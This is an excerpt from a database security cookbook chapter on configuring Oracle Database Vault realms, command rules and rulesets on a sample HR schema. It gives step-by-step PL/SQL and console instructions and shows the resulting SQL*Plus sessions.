Oracle Database Vault can be described as a security framework developed primarily for the purpose of implementing fine-grained access control to objects. Oracle Database Vault functionality provides additional capabilities to restrict access to sensitive data and can apply controls that are not currently available with the traditional privilege model.

By using Oracle Database Vault, practically every database object can be isolated from unauthorized access by the users with any type privileges, including super-privileged users such as DBAs or power users such as SYS and SYSTEM. Oracle Database Vault also has the ability to filter DML and DDL statements against the database, by using virtually unlimited combinations of parameters, such as the IP address, time, connection protocol, and authentication type with realms, factors, command sets, command rules, and secure application roles.

The next series of recipes will cover the main components that make up Oracle Database Vault, such as realms, rulesets, factors, and command rules. We will also discuss the existing reporting interface provided by Oracle Database Vault.

[www.it-ebooks.info](http://www.it-ebooks.info/)

Some examples of potential threats include the following:

- $\blacktriangleright$  An attacker who has gained elevated privileges to view and modify data from sensitive tables or other objects
- $\blacktriangleright$  A malicious insider such as a disgruntled DBA who, by default, has the ability to access and alter all the data users with SELECT ANY, DELETE ANY, UPDATE ANY, ALTER ANY, or DROP ANY privileges can also be considered a threat for sensitive data

## Creating and using Oracle Database Vault realms

A realm is a core Oracle Database Vault structure that provides logical protection against users with any type of object-level privilege. A realm can be defined on any object in any schema. In this recipe, we will use both the PL/SQL interface and Oracle Database Vault Administrator (DVA) for defining realms.

## Getting ready

In this chapter, we will create a realm named HR\_TABLES\_REALM by using the PL/SQL interface. This realm will include all the tables from the HR schema. Next, we will create a realm named HR\_VIEWS\_REALM by using DVA Console. This realm will include all the views from the HR schema. The user HR will be defined as the realm owner and the users vw\_america and vw\_europe will be defined as the realm participants.

> Before you start, you must have Oracle Database Vault installed. Details on installation can be found in the documentation page http://docs.oracle.com/cd/E11882\_01/server.112/ e23090/dvca.htm#CIAIHIDA and on deinstallation can be found at http://docs.oracle.com/cd/E11882\_01/server.112/ e23090/dvca.htm#CIAJGEBI. Details on enabling/disabling can be found at the Oracle Database Vault documentation link http://docs.oracle.com/cd/E11882\_01/server.112/ e23090/dvdisabl.htm#BJEDGGGAhttp://docs.oracle. com/cd/B28359\_01/network.111/b28529/getstrtd. htm#CIHBBJFA. Another detailed description about enabling and disabling Oracle Database Vault can be found in Oracle Support doc: *How to Install/Deinstall Oracle Database Vault* [ID 171155.1]. During installation you should create the Database Vault Owner user named odva\_owner, and the Database Vault Account Manager odva manager. All steps will be performed on the HACKDB database.

216

[www.it-ebooks.info](http://www.it-ebooks.info/)

#### *Chapter 7*

## How to do it...

All realms and realm authorization will be created and granted using Oracle Database Vault owner user odva\_owner. This can be done by using the PL/SQL interface:

1. Connect as the Oracle Vault Owner user.

```
SQL> conn odva_owner
Enter password:
Connected.
SQL>
```
2. Create HR\_TABLES\_REALM by using the dbms\_macadm package, as follows:

```
SQL> BEGIN DBMS_MACADM.CREATE_REALM(REALM_NAME => 'HR_TABLES_
REALM', DESCRIPTION
  =>'PROTECTS HR SCHEMA TABLES', ENABLED=> DBMS_MACUTL.G_YES, 
AUDIT_OPTIONS=>DBMS_MACUTL.G_REALM_AUDIT_OFF); END;
   2 /
```
**Pl/sql procedure successfully completed.**

**SQL>**

3. Add the table objects owned by the HR user to HR\_TABLES\_REALM, as follows:

```
SQL> begin dbms_macadm.add_object_to_realm(realm_name=>'HR_TABLES_
REALM',object_owner=>'HR',object_name=>'%',object_type =>'%' ); 
end;
```
 **2 /**

**PL/SQL procedure successfully completed.**

#### **SQL>**

4. Connect as the user system and issue a SELECT statement against the employees table:

```
SQL> conn system
Enter password:
Connected.
SQL> select salary from hr.employees;
select salary from hr.employees
```
 **\***



```
ERROR at line 1:
ORA-01031: insufficient privileges
SQL>
```
Now all the tables from the HR schema are protected by the realm.

5. Connect as the user HR and issue a SELECT statement against the employees table, as follows:

```
SQL> conn HR
Enter password:
Connected.
SQL> select salary from hr.employees where first_name like 'B%';
```
## **SALARY ---------- 6000 3900**

#### **SQL>**

The user HR being the schema owner has DML rights against all the tables within the schema.

Using Oracle Vault Administration Conso[le:](https://yourhost:yourport/dva)

- 1. Type [https://yourhost:you](https://yourhost:yourport/dva)rport/dva in the browser address bar.
- 2. Add the host, listener port, and SID or service name for your database. Log in as the user odva\_owner.
- 3. In the Administration tab, go to the Database Vault Features Administration panel and choose Realms.
- 4. In the Realms administration page, click on the Create button.





5. Then create HR\_VIEWS\_REALM by specifying **Name** as HR\_VIEWS\_REALM, Description type as Protects HR Schema Views, and then click on Audit Disabled in the Audit Options section and finally click on the OK button.



6. If the creation was successful, you will get back to the Realms administration panel. Here check  $HR_VIENS_REALM$  and click on the Edit button, as follows:





7. In the Create Realm Secured Object panel, click on the Create button. Choose HR as Object Owner, VIEW as Object Type, and enter  $\frac{1}{6}$  for Object Name to add all the views, as follows:



8. You will get back to the Edit Realm page. Click on the Create button from the Realms Authorization panel. Now in the Create Realm Authorization panel in the Grantee combobox, choose HR [USER]. As Authorization Type choose Owner, as follows:



 $-$ **220** 

9. Next, create an additional realm authorization for the user vw america. For this choose VW\_AMERICA [USER] in the Grantee section. Choose Authorization Type as Participant:



- 10. Repeat the same steps for the user  $vw\_curve$ , and click on the OK button from the Edit Realm page.
- 11. In sqlplus, connect as the user HR, grant select on the view emp\_details\_view to vm\_america and vw\_europe users, as follows:

**SQL> conn HR Enter password: Connected. SQL> grant select on emp\_details\_view to vw\_america,vw\_europe; Grant succeeded.**

**SQL>**

 $-$ 

12. As the user vw europe issue a SELECT against emp details view, as follows: **SQL> conn vw\_america Enter password: Connected. SQL> select first\_name,last\_name from hr.emp\_details\_view where employee\_id=100;**



**SQL>**

The user vw america, having select rights and being a realm participant, can select from emp details view.

## How it works...

Objects can be protected in a realm by following logical steps. (An example of how realms work can be found at http://docs.oracle.com/cd/E11882\_01/server.112/e23090/ cfrealms.htm#CHDBFEHJ.) By defining a realm, all privileges on objects will be revoked from all the users except the schema owner. A realm also has a set of authorizations; they could be realm owner and participants. A realm owner can grant and revoke realm-protected roles and privileges on and from the protected objects. A realm participant can access objects from a realm after it has received privileges on those objects from a realm owner.

It is important to remember that realms generally protect objects in conjunction with rulesets, factors, and command rules.

### There's more...

During the installation of Oracle Vault, a number of default realms are created around sensitive objects, as follows:

 $\triangleright$  Oracle Database Vault realm: This realm defines the realm around DVSYS and DVF schemas, which are Oracle Database Vault functional schemas, and the LBACSYS schema, which is the functional schema for Oracle Label Security



- **Database Vault Account Management realm:** A realm defined for the administrators (odva\_owner and odva\_manager) who manage and create database accounts and database profiles
- $\triangleright$  Oracle Enterprise Manager realm: A realm defined around the Oracle Enterprise **Manager (OEM)** accounts SYSMAN and DBSNMP
- **Oracle Data Dictionary realm:** A realm defined from the Oracle catalog schemas, such as ANONYMOUS, DBSNMP, MDSYS, SYS, SYSMAN, OUTLN, MDDATA, BI, CTXSYS, and MGMT\_VIEW

More information about realms can be found by running the Oracle Vault-related reports and by querying the DBA\_DV\_REALM, DBA\_DV\_REALM\_AUTH, and DBA\_DV\_REALM\_OBJECT system views. Realm violations can be a sign of an attack directed against protected objects. You can catch realm violations into a trace file by using event 47998 at session or system level (for example, ALTER SYSTEM SET EVENTS '47998 trace name context forever, level 12') or by setting audit on realm and use audit reports as we will see in the recipe *Creating and using Oracle Database Vault reports* from this chapter.

# Creating and using Oracle Vault command rules

Command rules can be used in Oracle Vault to restrict and protect database objects against DDL and DML statements, by imposing specific rules. Usually command rules are associated with rulesets, a subject covered in the next recipe. This association is made to permit or restrict certain statements following a logical rule at runtime.

## Getting ready

In this recipe, we will create a command rule that will control attempts to select the EMP DETAILS VIEW by using the PL/SQL interface and a command rule that controls the use of the CREATE VIEW statement by using DVA. We will be using these two command rules again, in the *Creating and using Oracle Vault rulesets* recipe given later.

223

## How to do it...

This can be done using the PL/SQL interface, as follows:

1. Connect as the Oracle Vault Owner user and create the command rule, which controls the SELECT statements against EMP\_DETAILS\_VIEW:

```
SQL> begin dbms_macadm.create_command_rule 
(command=>'SELECT',rule_set_name=>'Disabled',object_
owner=>'HR',object_name=>'EMP_DETAILS_VIEW',enabled=>dbms_
macutl.g_yes); end;
```

```
 2 /
```
**PL/SQL procedure successfully completed.**

#### **SQL>**

2. As the user HR, issue a SELECT against EMP\_DETAILS\_VIEW to see if the command rule is in effect:

```
SQL> conn HR
Enter password:
Connected.
SQL> select first_name,last_name from emp_details_view where 
employee_id=100
  2 ;
select first_name,last_name from emp_details_view where employee_
id=100
 *
ERROR at line 1:
ORA-01031: insufficient privileges
```
**SQL>**



This is done using Oracle Vault Administration Console, as follows:

- 1. Connect as the ODVA\_OWNER user and click on **Command Rules** from the Database Vault Feature Administration panel.
- 2. In the Command Rules page click Create. In the Command combobox select CREATE VIEW. Click on the Enabled radio button from the Status panel. In the Applicability panel, choose HR as Object Owner and enter % for Object Name. As Rule Set choose Disabled. Finally click on the OK button.



3. From sqlplus, connect as the user HR and try to create a simple view, as follows:

```
SQL> conn HR
Enter password:
Connected.
SQL> create or replace view test_Command_rule as select first_
name,last_name fr
om employees;
```
 $|225|$ 

```
create or replace view test_Command_rule as select first_
name,last_name from employees
*
ERROR at line 1:
ORA-47400: Command Rule violation for CREATE VIEW on HR.TEST_
COMMAND_RULE
```
#### **SQL>**

We can see that our command rule related to the CREATE VIEW statement is in effect.

4. In this step, we will show how to disable the CREATE VIEW command rule. Now go back to the **Command Rules** page, choose the **CREATE VIEW** command, and click on the **Edit** button as follows:



 $-$ **226** 

5. In the Status panel, choose Disabled and click on the OK button:



6. Now that the command rule is disabled, try to create a view:

```
SQL> create or replace view test_Command_rule as select first_
name,last_name from employees
   2 ;
View created.
SQL>
```
## How it works...

Command rules have precedence over normal privileges. For example, if a user has the privilege to select from specific tables, and we declare a SELECT command rule on these tables and associate it with the Disable ruleset, that user will not have the right to use SELECT on those tables. As we already underlined, command rules are usually created and associated with rulesets and become operational as the rules' logic directs them.

 $|227|$ 

A command rule can be defined in terms of its applicability at different levels, such as at the instance, schema, and object level. Instance-level command rules will affect the CONNECT and ALTER SYSTEM statements. Schema-level command rules can be defined on all the objects within the schema, using % as the object name in the command-rule definition. Objectlevel command rules will affect just the statements issued against the object specified in the command-rule definition.

## There's more...

Similarly with the default realms, there are a collection of default command rules such as ALTER PROFILE, ALTER SYSTEM, ALTER USER, CREATE PROFILE, CREATE USER, DROP USER, and DROP PROFILE.

These command rules are associated with rulesets as follows:

- <sup>f</sup> ALTER SYSTEM with the Allow Fine Grained Control of System Parameters ruleset
- **F** ALTER USER with Can Maintain Own Account
- $\blacktriangleright$  All the rest are associated with the Can Maintain Accounts/Profiles ruleset

More information about the command rules can be found by running the Oracle Vault-related reports and by querying DBA\_DV\_COMMAND\_RULE.

# Creating and using Oracle Database Vault rulesets

As their name denotes, rulesets are a collection of rules that in turn consist of logical statements, which might evaluate to true or false. Because of their capacity for evaluation, rulesets can be associated with command rules, realm authorization, and factor assignment, as well as secure application roles.

## Getting ready

In this recipe we will create two rulesets:

- For The first ruleset will allow the selection of  $emp$  detail view from the vw america and vw europe users only, and no other user will be allowed to select from this view.
- $\blacktriangleright$  The second ruleset will limit the creation of views for reporting, only at the end of the month. In these recipes, we will re-use the two command rules created in the previous recipe.



## How to do it...

Rules sets can be defined by using the PL/SQL Oracle Database Vault administrative packages or by using DVA:

- 1. Log in with ODVA OWNER in DVA Console.
- 2. In the Database Vault Feature Administration panel, click on Rule Sets.
- 3. In the **Rule Sets** page, click on the **Create** button.
- 4. In the Create Rule Set page, make the following changes:
	- In the General panel for Name, enter Reporting from HR Views
	- In the Status panel select Enabled
	- For Evaluation Options select Any True
	- In the Audit Options panel choose Audit Disabled
	- In the Error Handling Options panel, choose Show Error Message for Error Handling, for Fail Code enter 20998, for Fail Message enter You are not allowed to report from this view, and for Custom Event Handler Option select Handler disabled
	- $\Box$  Finally click on the OK button





5. In the Rule Sets page, select Report from HR views and click on the Edit button. In the Rules Associated To the Rule Set panel, click on the Create button.



6. Next we will create two simple rules for this ruleset, which evaluates the connected user as follows. Type Evaluate VW\_AMERICA user as the name and SYS\_ CONTEXT('USERENV','SESSION\_USER')='VW\_AMERICA' as the rule expression, as follows:

